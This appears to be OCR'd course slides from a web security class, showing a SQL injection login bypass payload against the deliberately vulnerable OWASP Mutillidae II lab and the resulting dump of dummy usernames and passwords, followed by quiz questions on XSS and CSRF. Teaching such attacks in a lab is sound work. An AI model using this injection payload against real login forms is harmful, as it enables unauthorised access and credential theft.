



## **OWASP** Mutillidae II

| Please enter username and password<br>to view account details |                   |  |  |  |  |
|---------------------------------------------------------------|-------------------|--|--|--|--|
| Name                                                          | simben76' OR 1='1 |  |  |  |  |
| Password                                                      |                   |  |  |  |  |

This will let you log in as a user without a password

Results for "simben76' OR 1='1".1 records found.

Username=simben76 Password=password Signature=I love chicken



### **OWASP** Mutillidae II



*This will dump all users and passwords in the database* 

|                                       | Results for "".25 records found. |   |
|---------------------------------------|----------------------------------|---|
| Username=admin                        |                                  | _ |
| Password=admin                        |                                  |   |
| Signature=g0t r00t?                   |                                  |   |
| Username=adrian                       |                                  |   |
| Password=somepassword                 |                                  |   |
| Signature=Zombie Films Rock!          |                                  |   |
| Username=iohn                         |                                  |   |
| Password=monkey                       |                                  |   |
| Signature=  like the smell of confunk |                                  |   |
|                                       |                                  |   |
| Username=jeremy                       |                                  |   |
| Password=password                     |                                  |   |
| Signature=d1373 1337 speak            |                                  |   |
|                                       |                                  |   |
| Username=bryce                        |                                  |   |
| Password=password                     |                                  |   |
| Signature=I Love SANS                 |                                  |   |
| Username=samurai                      |                                  |   |
| Password=samurai                      |                                  |   |
| Signature-Carving fools               |                                  |   |
| Signature-carving tools               |                                  |   |
| Username=jim                          |                                  |   |
| Password=password                     |                                  |   |
| Signature=Rome is burning             |                                  |   |
|                                       |                                  |   |
| Username=bobby                        |                                  |   |
| Password=password                     |                                  |   |
| Signature=Hank is my dad              |                                  |   |
| lisername-simba                       |                                  |   |
| Decement=simpa                        |                                  |   |
|                                       |                                  |   |
| Signature=Lam a super-cat             |                                  |   |

# Assignment



#### Lab 10 - the LAST one!



# Wrap up



# Next Class

Assignment: Check the Calendar Page on the web site to see what is due next week.

Quiz questions for next class:

- In August 2016, between web server developers Google, Microsoft and nginx, which had the most active sites?
- What the difference between stored and reflected cross-site scripting?
- What is Cross-Site Request Forgery?



# Backup